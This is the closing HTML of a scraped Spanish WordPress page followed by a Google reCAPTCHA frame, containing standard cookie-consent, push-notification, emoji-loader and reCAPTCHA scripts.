var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"50","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://buscandolaverdad.es/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"18","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://buscandolaverdad.es/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=50","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://buscandolaverdad.es/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidad","url":"https://buscandolaverdad.es/politica-de-privacidad-before-import/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://buscandolaverdad.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1767319951" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://buscandolaverdad.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://buscandolaverdad.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 057fb7e18f6f28b7b3b62ebdd79d2f0c --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v6X2LqwyX-A_c5rgTKISog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768960132227');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>